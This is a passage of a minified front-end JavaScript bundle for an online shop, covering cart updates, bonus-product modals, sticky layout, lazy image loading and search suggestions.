.availability-msg",s).empty().html(n?t.message:t.resources.info_selectforstock)):$(".global-availability",s).data("ready-to-order",t.product.readyToOrder).data("available",t.product.available).find(".availability-msg").empty().html(t.message)}),$("body").on("recommendationCarousel:loaded",function(){b()}),$("body").on("product:afterAttributeSelect",function(e,t){$(".modal.show .product-quickview .bundle-items").length?($(".modal.show").find(t.container).data("pid",t.data.product.id),$(".modal.show").find(t.container).find(".product-id").text(t.data.product.id)):$(".modal.show .product-quickview").data("pid",t.data.product.id)}),$("body").on("change",".quantity-select",function(){var e=$(this).val();$(".modal.show .update-cart-url").data("selected-quantity",e)}),$("body").on("change",".options-select",function(){var e=$(this).children("option:selected").data("value-id");$(".modal.show .update-cart-url").data("selected-option",e)}),$("body").on("keydown",".quantity-form .js-qty-button, .cc-image-link.js-analytics-productClick, .cc-cart-product-name.js-analytics-productClick",function(e){"Enter"!==e.key&&"Spacebar"!==e.key&&" "!==e.key&&"Space"!==e.key||(e.preventDefault(),$(this).trigger("click"))}),$("body").on("focus",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").addClass("hover")}),$("body").on("blur",".cc-product__tooltip__wrapper__icon",function(){$(this).closest(".cc-product-promo").removeClass("hover")}),$("body").on("click",".update-cart-product-global",function(e){e.preventDefault();var e=$(this).closest(".cart-and-ipay").find(".update-cart-url").val(),t=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-quantity"),i=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("selected-option"),a=$(this).closest(".cart-and-ipay").find(".update-cart-url").data("uuid"),t={uuid:a,pid:s.getPidValue($(this)),quantity:t,selectedOptionValueId:i};$(this).parents(".card").spinner().start(),e&&$.ajax({url:e,type:"post",context:this,data:t,dataType:"json",success:function(e){var t,i,n,s,o;$("#editProductModal").modal("hide"),$(".coupons-and-promos").empty().append(e.cartModel.totals.discountsHtml),d(e.cartModel),p(e.cartModel.approachingDiscounts),f(e.cartModel,a),i=a,(n=m((t=e).cartModel.items,function(e){return e.UUID===i})).variationAttributes&&((o=m(n.variationAttributes,function(e){return"color"===e.attributeId}))&&(o="Color: "+o.displayValue,$(".Color-"+i).text(o)),(o=m(n.variationAttributes,function(e){return"size"===e.attributeId}))&&(o="Size: "+o.displayValue,$(".Size-"+i).text(o)),o=".card.product-info.uuid-"+i+" .item-image > img",$(o).attr("src",n.images.small[0].url),$(o).attr("alt",n.images.small[0].alt),$(o).attr("title",n.images.small[0].title)),n.options&&n.options.length&&(s='.lineItem-options-values[data-option-id="'+(o=n.options[0]).optionId+'"]',$(s).data("value-id",o.selectedValueId),$(s+" .line-item-attributes").text(o.displayName)),s='.quantity[data-uuid="'+i+'"]',$(s).val(n.quantity),$(s).data("pid",t.newProductId),$('.js-action-button-remove-product[data-uuid="'+i+'"]').data("pid",t.newProductId),o=".line-item-price-"+i+" .sales .value",$(o).text(n.price.sales.formatted),$(o).attr("content",n.price.sales.decimalPrice),n.price.list&&(s=".line-item-price-"+i+" .list .value",$(s).text(n.price.list.formatted),$(s).attr("content",n.price.list.decimalPrice)),e.uuidToBeDeleted&&$(".uuid-"+e.uuidToBeDeleted).remove(),u(e.cartModel),$("body").trigger("cart:update"),$.spinner().stop()},error:function(e){e.responseJSON.redirectUrl?window.location.href=e.responseJSON.redirectUrl:(h(e.responseJSON.errorMessage),$.spinner().stop())}})}),$("body").on("click","#minicartIcon",function(){window.location.href=$("#minicartIcon").data("redirect")}),$(".js-close-unavailableProductsModal").on("click",function(){$("#unavailableProductsModal").hide()}),$("#cart-page-checkout-btn, #cart-page-home-btn").on("click",function(){window.location.href=$(this).data("url")}),$(".cc-cart__stickyBtn__wrapper"));function t(){window.addEventListener("scroll",function(){var e,t;0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(this).scrollTop(),t=$(window).height(),e<$(".cc-cart-summary-buttonContainer").offset().top-t+$(".cc-cart-summary-buttonContainer").height()?i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown"):i.addClass("cc-cart__stickyBtn__wrapper__scrollDown"))},{passive:!0})}$(document).ready(function(){var e;t(),0!==$(".cc-cart-summary-buttonContainer").length&&(e=$(window).height(),$(this).scrollTop()<$(".cc-cart-summary-buttonContainer").offset().top-e+$(".cc-cart-summary-buttonContainer").height())&&i.removeClass("cc-cart__stickyBtn__wrapper__scrollDown")}),$(window).resize(function(){t()}),$(document).on("click",".js-close-size",function(e){e.stopPropagation(),e.preventDefault(),$(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open")}),$(document).on("click",".cc-tile-sizes.cc-active",function(e){e.stopPropagation(),e.preventDefault(),e.target===e.currentTarget&&($(this).closest(".cc-tile-sizes").removeClass("cc-active"),$("body").removeClass("modal-open"))}),y(),$("body").on("cart:orderConfirm",function(e,t){var i=t.orderID,n=t.orderToken,t=t.url;i&&n&&t&&(t=$("<form>").appendTo(document.body).attr({method:"POST",action:t}),$("<input>").appendTo(t).attr({name:"orderID",value:i}),$("<input>").appendTo(t).attr({name:"orderToken",value:n}),t.submit())}),l.removeBonusProduct(),l.selectBonusProduct(),l.enableBonusProductSelection(),l.showMoreBonusProducts(),l.addBonusProductsToCart(),l.focusChooseBonusProductModal(),l.trapChooseBonusProductModalFocus(),l.onClosingChooseBonusProductModal()}},function(e,t){Object.defineProperty(t,"__esModule",{value:!0});var o=void 0,a=void 0,r=void 0,l=void 0,c=void 0,u=void 0,d=void 0,h=void 0;function p(){null!=u&&u.classList.contains("cc-sticky-side-bar")&&$("body").css("overflow-x","unset")}function f(){var e,t=o&&window.isMobile||a&&window.isTablet||r&&window.isDesktop,i=(i=(n=h.getBoundingClientRect()).top+u.offsetHeight>=window.innerHeight,n=n.top<=0,"bottom"===d?i:n),n=u.clientHeight>window.innerHeight,s=c&&-h.getBoundingClientRect().y+u.clientHeight>h.getBoundingClientRect().height;(e=u.style).position="",e.top="",s?(p(),(e=u.style).position="absolute",u.matches(".cc-no-sticky-top")&&u.matches(".cc-no-sticky-bottom")||(e.top=h.getBoundingClientRect().height-u.clientHeight+"px")):t&&i&&!n?(u.classList.add("cc-sticky-fixed"),l?u.classList.add("full-width"):(s=document.querySelector(".cc-sticky-fixed"),e=getComputedStyle(h),e=parseFloat(e.paddingLeft)+parseFloat(e.paddingRight),u.style.width=h.offsetWidth-e+"px",s.style.top="0",s.style.bottom="0"),"bottom"===d?u.classList.add("cc-sticky-fixed-bottom"):u.classList.add("cc-sticky-fixed-top")):(u.classList.remove("cc-sticky-fixed"),u.classList.remove("cc-sticky-fixed-bottom"),u.classList.remove("cc-sticky-fixed-top"),u.classList.remove("full-width"),u.style.width="")}window.onscroll=function(){var e;p(),window.innerHeight+window.pageYOffset>=document.body.offsetHeight-740&&(null===(e=document.querySelector(".cc-sticky-fixed"))||window.isMobile||(u.style.removeProperty("top"),e.matches(".cc-no-sticky-bottom")||(e.style.position="absolute"),e.style.bottom="0",window.isTablet)||u.classList.add("cc-sticky-fixed-bottom"))},t.setStickyFixed=function(e,t,i,n,s){null!==document.querySelector(e)&&(e=e,t=t,n=n,s=s,o=0<=(i=i).indexOf("mobile"),a=0<=i.indexOf("tablet"),r=0<=i.indexOf("desktop"),l=n,c=s,u=document.querySelector(e),d=t,h=u.parentNode,u.matches(".cc-sticky-side-bar")||u.classList.contains("cc-is-sticky-fixed")||u.matches(".cc-sticky-side-bar")||(u.classList.add("cc-is-sticky-fixed"),f(),document.addEventListener("scroll",function(){f()}),window.addEventListener("resize",function(){f()})))}},function(e,t,i){i(119).init(),$(".product-detail .prices-add-to-cart-actions .add-to-wish-list").hide(),$(".container").on("click",".add-to-wish-list",function(){var e,t=$(this);t.hasClass("to-add to-remove")||(e=t.parents(".product-tile").find(".js-tile-open-overlay")).hasClass("js-noSize")||"null"===t.attr("data-is-size-selected")||(t.closest(".cc-col-tile").addClass("js-addWishlist"),e.trigger("click"))}),e.exports={getPidValue:function(e){return e=$("#quickViewModal").hasClass("show")&&0<!$(".product-set").length?$(e).closest(".modal-content").find(".product-quickview").data("pid"):0<$(e).closest(".product-tile").length?$(e).data("pid"):0<$(e).closest(".product-set").length||0<$(".product-set").length?$(e).closest(".product-detail").find(".product-id").text():$('.product-detail:not(".bundle-item")').data("pid")},miniCartReportingUrl:function(e){e&&$.ajax({url:e,method:"GET",success:function(){},error:function(){}})}}},function(e,t,i){e.exports={init:function(){var e=window.lazySizesConfig=window.lazySizesConfig||{},e=(e.init=!1,e.loadMode=2,e.preloadAfterLoad=!1,e.ricTimeout=250,e.expand=700,e.loadHidden=!1,e.srcAttr="data-lazy",e.srcsetAttr="data-srcset",e.sizesAttr="data-sizes",e.lazyClass="b-lazyload",e.loadingClass="b-lazyload_loading",e.loadedClass="b-lazyload_loaded",i(120));document.addEventListener("lazybeforeunveil",function(e){var t=e.target.getAttribute("data-bg");t&&(e.target.style.backgroundImage="url("+t+")")}),e.init()}}},function(e,t,i){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=window,n=function(n,p){if(p.getElementsByClassName){var f,i,s,j,N,o,e,m=p.documentElement,a=n.Date,L=n.HTMLPictureElement,r="addEventListener",g="getAttribute",t=n[r],c=n.setTimeout,B=n.requestAnimationFrame||c,H=n.requestIdleCallback,z=/^picture$/i,W=["load","error","lazyincluded","_lazyloaded"],l={},R=Array.prototype.forEach,u=function(e,t){return l[t]||(l[t]=new RegExp("(\\s|^)"+t+"(\\s|$)")),l[t].test(e[g]("class")||"")&&l[t]},d=function(e,t){u(e,t)||e.setAttribute("class",(e[g]("class")||"").trim()+" "+t)},q=function(e,t){(t=u(e,t))&&e.setAttribute("class",(e[g]("class")||"").replace(t," "))},U=function e(t,i,n){var s=n?r:"removeEventListener";n&&e(t,i),W.forEach(function(e){t[s](e,i)})},h=function(e,t,i,n,s){var o=p.createEvent("Event");return(i=i||{}).instance=O,o.initEvent(t,!n,!s),o.detail=i,e.dispatchEvent(o),o},V=function(e,t){var i;!L&&(i=n.picturefill||f.pf)?(t&&t.src&&!e[g]("srcset")&&e.setAttribute("srcset",t.src),i({reevaluate:!0,elements:[e]})):t&&t.src&&(e.src=t.src)},v=function(e,t){return(getComputedStyle(e,null)||{})[t]},Y=function(e,t,i){for(i=i||e.offsetWidth;i<f.minSize&&t&&!e._lazysizesWidth;)i=t.offsetWidth,t=t.parentNode;return i},b=(N=[],o=j=[],ye._lsFlush=be,ye),y=function(i,e){return e?function(){b(i)}:function(){var e=this,t=arguments;b(function(){i.apply(e,t)})}},K=function(e){function t(){var e=a.now()-n;e<99?c(t,99-e):(H||s)(s)}var i,n,s=function(){i=null,e()};return function(){n=a.now(),i=i||c(t,99)}},X={lazyClass:"lazyload",loadedClass:"lazyloaded",loadingClass:"lazyloading",preloadClass:"lazypreload",errorClass:"lazyerror",autosizesClass:"lazyautosizes",srcAttr:"data-src",srcsetAttr:"data-srcset",sizesAttr:"data-sizes",minSize:40,customMedia:{},init:!0,expFactor:1.5,hFac:.8,loadMode:2,loadHidden:!0,ricTimeout:0,throttleDelay:125};for(e in f=n.lazySizesConfig||n.lazysizesConfig||{},X)e in f||(f[e]=X[e]);n.lazySizesConfig=f,c(function(){f.init&&ve()});oe=/^img$/i,ae=/^iframe$/i,re="onscroll"in n&&!/(gle|ing)bot/.test(navigator.userAgent),I=-1,le=function(e){return(S=null==S?"hidden"==v(p.body,"visibility"):S)||"hidden"!=v(e.parentNode,"visibility")&&"hidden"!=v(e,"visibility")},ee=_e,ie=F=T=0,ne=f.throttleDelay,E=f.ricTimeout,se=H&&49<E?function(){H(Ce,{timeout:E}),E!==f.ricTimeout&&(E=f.ricTimeout)}:y(function(){c(Ce)},!0),ce=y(we),ue=function(e){ce({target:e.target})},de=y(function(t,i,e,n,s){var o,a,r;if(!(a=h(t,"lazybeforeunveil",i)).defaultPrevented){if(n&&(e?d(t,f.autosizesClass):t.setAttribute("sizes",n)),e=t[g](f.srcsetAttr),n=t[g](f.srcAttr),s&&(o=(l=t.parentNode)&&z.test(l.nodeName||"")),r=i.firesLoad||"src"in t&&(e||n||o),a={target:t},d(t,f.loadingClass),r&&(clearTimeout(G),G=c(De,2500),U(t,ue,!0)),o&&R.call(l.getElementsByTagName("source"),ke),e)t.setAttribute("srcset",e);else if(n&&!o)if(ae.test(t.nodeName)){var i=t,l=n;try{i.contentWindow.location.replace(l)}catch(e){i.src=l}}else t.src=n;s&&(e||o)&&V(t,{src:n})}t._lazyRace&&delete t._lazyRace,q(t,f.lazyClass),b(function(){var e=t.complete&&1<t.naturalWidth;r&&!e||(e&&d(t,"ls-is-cached"),we(a),t._lazyCache=!0,c(function(){"_lazyCache"in t&&delete t._lazyCache},9))},!0)});var D,_,G,C,Q,J,Z,w,k,$,x,S,ee,te,ie,ne,E,se,oe,ae,re,T,F,I,le,A,ce,ue,de,P,he,pe,fe,O,me={_:function(){Q=a.now(),O.elements=p.getElementsByClassName(f.lazyClass),D=p.getElementsByClassName(f.lazyClass+" "+f.preloadClass),t("scroll",A,!0),t("resize",A,!0),n.MutationObserver?new MutationObserver(A).observe(m,{childList:!0,subtree:!0,attributes:!0}):(m[r]("DOMNodeInserted",A,!0),m[r]("DOMAttrModified",A,!0),setInterval(A,999)),t("hashchange",A,!0),["focus","mouseover","click","load","transitionend","animationend","webkitAnimationEnd"].forEach(function(e){p[r](e,A,!0)}),/d$|^c/.test(p.readyState)?M():(t("load",M),p[r]("DOMContentLoaded",A),c(M,2e4)),O.elements.length?(_e(),b._lsFlush()):A()},checkElems:A=function(e){var t;(e=!0===e)&&(E=33),te||(te=!0,(t=ne-(a.now()-ie))<0&&(t=0),e||t<9?se():c(se,t))},unveil:P=function(e){var t,i=oe.test(e.nodeName),n=i&&(e[g](f.sizesAttr)||e[g]("sizes")),s="auto"==n;(!s&&_||!i||!e[g]("src")&&!e.srcset||e.complete||u(e,f.errorClass)||!u(e,f.lazyClass))&&(t=h(e,"lazyunveilread").detail,s&&ge.updateElem(e,!0,e.offsetWidth),e._lazyRace=!0,F++,de(e,t,s,n,i))}},ge=(pe=y(function(e,t,i,n){var s,o,a;if(e._lazysizesWidth=n,e.setAttribute("sizes",n+="px"),z.test(t.nodeName||""))for(o=0,a=(s=t.getElementsByTagName("source")).length;o<a;o++)s[o].setAttribute("sizes",n);i.detail.dataAttr||V(e,i.detail)}),{_:function(){he=p.getElementsByClassName(f.autosizesClass),t("resize",fe)},checkElems:fe=K(function(){var e,t=he.length;if(t)for(e=0;e<t;e++)$e(he[e])}),updateElem:$e}),ve=function e(){e.i||(e.i=!0,ge._(),me._())};return O={cfg:f,autoSizer:ge,loader:me,init:ve,uP:V,aC:d,rC:q,hC:u,fire:h,gW:Y,rAF:b}}function be(){var e=o;for(o=j.length?N:j,s=!(i=!0);e.length;)e.shift()();i=!1}function ye(e,t){i&&!t?e.apply(this,arguments):(o.push(e),s||(s=!0,(p.hidden?c:B)(be)))}function De(e){F--,e&&!(F<0)&&e.target||(F=0)}function _e(){var e,t,i,n,s,o,a,r,l,c,u,d,h=O.elements;if((C=f.loadMode)&&F<8&&(e=h.length)){for(t=0,I++,c=!f.expand||f.expand<1?500<m.clientHeight&&500<m.clientWidth?500:370:f.expand,u=(O._defEx=c)*f.expFactor,d=f.hFac,S=null,T<u&&F<1&&2<I&&2<C&&!p.hidden?(T=u,I=0):T=1<C&&1<I&&F<6?c:0;t<e;t++)if(h[t]&&!h[t]._lazyRace)if(re)if(l!==(o=(r=h[t][g]("data-expand"))&&(o=+r)?o:T)&&(J=innerWidth+o*d,Z=innerHeight+o,a=-1*o,l=o),i=h[t].getBoundingClientRect(),(x=i.bottom)>=a&&(w=i.top)<=Z&&($=i.right)>=a*d&&(k=i.left)<=J&&(x||$||k||w)&&(f.loadHidden||le(h[t]))&&(_&&F<3&&!r&&(C<3||I<4)||function(e,t){var i,n=e,s=le(e);for(w-=t,x+=t,k-=t,$+=t;s&&(n=n.offsetParent)&&n!=p.body&&n!=m;)(s=0<(v(n,"opacity")||1))&&"visible"!=v(n,"overflow")&&(i=n.getBoundingClientRect(),s=$>i.left&&k<i.right&&x>i.top-1&&w<i.bottom+1);return s}(h[t],o))){if(P(h[t]),s=!0,9<F)break}else!s&&_&&!n&&F<4&&I<4&&2<C&&(D[0]||f.preloadAfterLoad)&&(D[0]||!r&&(x||$||k||w||"auto"!=h[t][g](f.sizesAttr)))&&(n=D[0]||h[t]);else P(h[t]);n&&!s&&P(n)}}function Ce(){te=!1,ie=a.now(),ee()}function we(e){var t=e.target;t._lazyCache?delete t._lazyCache:(De(e),d(t,f.loadedClass),q(t,f.loadingClass),U(t,ue),h(t,"lazyloaded"))}function ke(e){var t,i=e[g](f.srcsetAttr);(t=f.customMedia[e[g]("data-media")||e[g]("media")])&&e.setAttribute("media",t),i&&e.setAttribute("srcset",i)}function M(){var e;_||(a.now()-Q<999?c(M,999):(e=K(function(){f.loadMode=3,A()}),_=!0,f.loadMode=3,A(),t("scroll",function(){3==f.loadMode&&(f.loadMode=2),e()},!0)))}function $e(e,t,i){var n=e.parentNode;n&&(i=Y(e,n,i),(t=h(e,"lazybeforesizes",{width:i,dataAttr:!!t})).defaultPrevented||(i=t.detail.width)&&i!==e._lazysizesWidth&&pe(e,n,t,i))}};n=n(i,i.document),i.lazySizes=n,"object"==t(e)&&e.exports&&(e.exports=n)}.call(t,i(98)(e))},function(e,t,i){var b=i(122),y=i(123),D=i(126),_=Math.max,C=Math.min;e.exports=function(n,i,e){var s,o,a,r,l,c,u=0,d=!1,h=!1,t=!0;if("function"!=typeof n)throw new TypeError("Expected a function");function p(e){var t=s,i=o;return s=o=void 0,u=e,r=n.apply(i,t)}function f(e){var t=e-c;return void 0===c||i<=t||t<0||h&&a<=e-u}function m(){var e,t=y();if(f(t))return g(t);l=setTimeout(m,(e=i-((t=t)-c),h?C(e,a-(t-u)):e))}function g(e){return l=void 0,t&&s?p(e):(s=o=void 0,r)}function v(){var e=y(),t=f(e);if(s=arguments,o=this,c=e,t){if(void 0===l)return u=e=c,l=setTimeout(m,i),d?p(e):r;if(h)return clearTimeout(l),l=setTimeout(m,i),p(c)}return void 0===l&&(l=setTimeout(m,i)),r}return i=D(i)||0,b(e)&&(d=!!e.leading,h="maxWait"in e,a=h?_(D(e.maxWait)||0,i):a,t="trailing"in e?!!e.trailing:t),v.cancel=function(){void 0!==l&&clearTimeout(l),s=c=o=l=void(u=0)},v.flush=function(){return void 0===l?r:g(y())},v}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){var t=void 0===e?"undefined":i(e);return null!=e&&("object"==t||"function"==t)}},function(e,t,i){var n=i(124);e.exports=function(){return n.Date.now()}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},i=i(125),n="object"==("undefined"==typeof self?"undefined":n(self))&&self&&self.Object===Object&&self,i=i||n||Function("return this")();e.exports=i},function(i,e){!function(e){var t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},t="object"==(void 0===e?"undefined":t(e))&&e&&e.Object===Object&&e;i.exports=t}.call(e,function(){return this}())},function(e,t,i){var n=i(127),s=i(122),o=i(129),a=/^[-+]0x[0-9a-f]+$/i,r=/^0b[01]+$/i,l=/^0o[0-7]+$/i,c=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(s(e)&&(t="function"==typeof e.valueOf?e.valueOf():e,e=s(t)?t+"":t),"string"!=typeof e)return 0===e?e:+e;e=n(e);var t=r.test(e);return t||l.test(e)?c(e.slice(2),t?2:8):a.test(e)?NaN:+e}},function(e,t,i){var n=i(128),s=/^\s+/;e.exports=function(e){return e&&e.slice(0,n(e)+1).replace(s,"")}},function(e,t){var i=/\s/;e.exports=function(e){for(var t=e.length;t--&&i.test(e.charAt(t)););return t}},function(e,t,i){var n="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s=i(130),o=i(134);e.exports=function(e){return"symbol"==(void 0===e?"undefined":n(e))||o(e)&&"[object Symbol]"==s(e)}},function(e,t,i){var n=i(131),s=i(132),o=i(133),a=n?n.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":(a&&a in Object(e)?s:o)(e)}},function(e,t,i){i=i(124).Symbol;e.exports=i},function(e,t,i){var i=i(131),n=Object.prototype,o=n.hasOwnProperty,a=n.toString,r=i?i.toStringTag:void 0;e.exports=function(e){var t=o.call(e,r),i=e[r];try{var n=!(e[r]=void 0)}catch(e){}var s=a.call(e);return n&&(t?e[r]=i:delete e[r]),s}},function(e,t){var i=Object.prototype.toString;e.exports=function(e){return i.call(e)}},function(e,t){var i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e};e.exports=function(e){return null!=e&&"object"==(void 0===e?"undefined":i(e))}},function(e,t,i){var n=i(113);function s(e){e=$("<div>").append($.parseHTML(e));return{body:e.find(".choice-of-bonus-product"),footer:e.find(".modal-footer").children()}}function o(e){$(".modal-body").spinner().start(),0!==$("#chooseBonusProductModal").length&&$("#chooseBonusProductModal").remove(),t=e.bonusChoiceRuleBased?e.showProductsUrlRuleBased:e.showProductsUrlListBased;var t,e='\x3c!-- Modal --\x3e<div class="modal fade" id="chooseBonusProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog choose-bonus-product-dialog" data-total-qty="'+e.maxBonusItems+'"data-UUID="'+e.uuid+'"data-pliUUID="'+e.pliUUID+'"data-addToCartUrl="'+e.addToCartUrl+'"data-pageStart="0"data-pageSize="'+e.pageSize+'"data-moreURL="'+e.showProductsUrlRuleBased+'"data-bonusChoiceRuleBased="'+e.bonusChoiceRuleBased+'">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <span class="">'+e.labels.selectprods+'</span>    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>';$("body").append(e),$(".modal-body").spinner().start(),$.ajax({url:t,method:"GET",dataType:"json",success:function(e){var t=s(e.renderedTemplate);$("#chooseBonusProductModal .modal-body").empty(),$("#chooseBonusProductModal .enter-message").text(e.enterDialogMessage),$("#chooseBonusProductModal .modal-header .close .sr-only").text(e.closeButtonText),$("#chooseBonusProductModal .modal-body").html(t.body),$("#chooseBonusProductModal .modal-footer").html(t.footer),$("#chooseBonusProductModal").modal("show"),$.spinner().stop()},error:function(){$.spinner().stop()}})}e.exports={methods:{editBonusProducts:function(e){o(e)}},chooseBonusProducts:o,focusChooseBonusProductModal:function(){$("body").on("shown.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","true"),$("#chooseBonusProductModal .close").focus()})},onClosingChooseBonusProductModal:function(){$("body").on("hidden.bs.modal","#chooseBonusProductModal",function(){$("#chooseBonusProductModal").siblings().attr("aria-hidden","false")})},trapChooseBonusProductModalFocus:function(){$("body").on("keydown","#chooseBonusProductModal",function(e){n.setTabNextFocus({event:e,containerSelector:"#chooseBonusProductModal",firstElementSelector:".close",lastElementSelector:".add-bonus-products"})})},selectBonusProduct:function(){$(document).on("click",".select-bonus-product",function(){var e=$(this).parents(".choice-of-bonus-product"),t=$(this).data("pid"),i=$(".choose-bonus-product-dialog").data("total-qty"),n=parseInt(e.find(".bonus-quantity-select").val(),10),s=0,o=($.each($("#chooseBonusProductModal .selected-bonus-products .selected-pid"),function(){s+=$(this).data("qty")}),s+=n,e.find(".product-option").data("option-id")),a=e.find(".options-select option:selected").data("valueId");s<=i?(i='<div class="selected-pid row" data-pid="'+t+'"data-qty="'+n+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(a||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+e.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>',$("#chooseBonusProductModal .selected-bonus-products").append(i),$(".pre-cart-products").html(s),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")):$(".selected-bonus-products .bonus-summary").addClass("alert-danger")})},removeBonusProduct:function(){$(document).on("click",".selected-pid",function(){$(this).remove();var e=$("#chooseBonusProductModal .selected-bonus-products .selected-pid"),t=0;e.length&&e.each(function(){t+=parseInt($(this).data("qty"),10)}),$(".pre-cart-products").html(t),$(".selected-bonus-products .bonus-summary").removeClass("alert-danger")})},enableBonusProductSelection:function(){$("body").on("bonusproduct:updateSelectButton",function(e,t){$("button.select-bonus-product",t.$productContainer).attr("disabled",!t.product.readyToOrder||!t.product.available);var i=t.product.id;$("button.select-bonus-product",t.$productContainer).data("pid",i)})},showMoreBonusProducts:function(){$(document).on("click",".show-more-bonus-products",function(){var e=$(this).data("url");$(".modal-content").spinner().start(),$.ajax({url:e,method:"GET",success:function(e){e=s(e);$(".modal-body").append(e.body),$(".show-more-bonus-products:first").remove(),$(".modal-content").spinner().stop()},error:function(){$(".modal-content").spinner().stop()}})})},addBonusProductsToCart:function(){$(document).on("click",".add-bonus-products",function(){var e=$(".choose-bonus-product-dialog .selected-pid"),t="?pids=",i=$(".choose-bonus-product-dialog").data("addtocarturl"),n={bonusProducts:[]};$.each(e,function(){var e=parseInt($(this).data("qty"),10),t=null;0<e&&($(this).data("optionid")&&$(this).data("option-selected-value")&&((t={}).optionId=$(this).data("optionid"),t.productId=$(this).data("pid"),t.selectedValueId=$(this).data("option-selected-value")),n.bonusProducts.push({pid:$(this).data("pid"),qty:e,options:[t]}),n.totalQty=parseInt($(".pre-cart-products").html(),10))}),t=(t+=JSON.stringify(n))+"&uuid="+$(".choose-bonus-product-dialog").data("uuid")+"&pliuuid="+$(".choose-bonus-product-dialog").data("pliuuid"),$.spinner().start(),$.ajax({url:i+t,method:"POST",success:function(e){$.spinner().stop(),e.error?($("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+e.errorMessage+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove()},3e3)):($(".configure-bonus-product-attributes").html(e),$(".bonus-products-step2").removeClass("hidden-xl-down"),$("#chooseBonusProductModal").modal("hide"),0===$(".add-to-cart-messages").length&&$("body").append('<div class="add-to-cart-messages"></div>'),$(".minicart-quantity").html(e.totalQty),$(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+e.msgSuccess+"</div>"),setTimeout(function(){$(".add-to-basket-alert").remove(),$(".cart-page").length&&location.reload()},1500))},error:function(){$.spinner().stop()}})})}}},function(e,t){e.exports=function(){["xs","sm","md","lg","xl"].forEach(function(t){var e=".collapsible-"+t+" .title";$("body").on("click",e,function(e){e.preventDefault(),$(this).parents(".collapsible-"+t).toggleClass("active"),$(this).parents(".collapsible-"+t).hasClass("active")?$(this).attr("aria-expanded",!0):$(this).attr("aria-expanded",!1)})})}},function(e,t,i){var o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},n=i(138),s=i(121),a=$(".suggestions-wrapper").data("url"),r=!1;function l(e){return $(e).closest(".cc-input-wrp").siblings(".suggestions-wrapper")}function c(e){return $(e).closest(".search-mobile").length}function u(e){var t=".search-mobile button.",i="fa-search",n="fa-close";"close"===e?$(t+i).removeClass(i).addClass(n).attr("type","button"):$(t+n).removeClass(n).addClass(i).attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function h(e){r=!1;var t,i,n,s=l(this),e=($.spinner().stop(),"object"!==(void 0===e?"undefined":o(e))?(s.empty().append(e).show(),$(this).siblings(".reset-button").addClass("d-sm-block"),c(e=this)&&(n=(t=$(e)).offset().top,t=t.outerHeight(),(i=l(e).find(".suggestions")).css("top",n+t),d(e),i.scroll(function(){d(this)})),u("close"),c(n=this)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),l(n).find(".suggestions").addClass("modal")),t=$(".suggestions .item"),$(t).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby")):s.hide(),$("input.js-bar-search-input").val());$("body").trigger("analytics:searchProductLoaded",e)}function p(e){1<=$(e).val().length||0===$(e).val().length?(!r&&0<$(e).val().length&&$.spinner().start(),r=!0,$.ajax({context:e,url:a+encodeURIComponent($(e).val()),method:"GET",success:h,error:function(){r=!1,$.spinner().stop()}})):($(".suggestions .suggestions-quick-links-no-results").removeClass("d-none"),$(".suggestions .suggestions-no-results").removeClass("d-none"),$(".suggestions .cc-col-suggestions").addClass("d-none"),$(".suggestions .cc-col-no-products").addClass("d-none"),$(".suggestions #search-results").addClass("d-none"),0===$(e).val().length&&$(".suggestions .suggestions-no-products-found").addClass("d-none"))}function f(i){var n=$(".suggestions 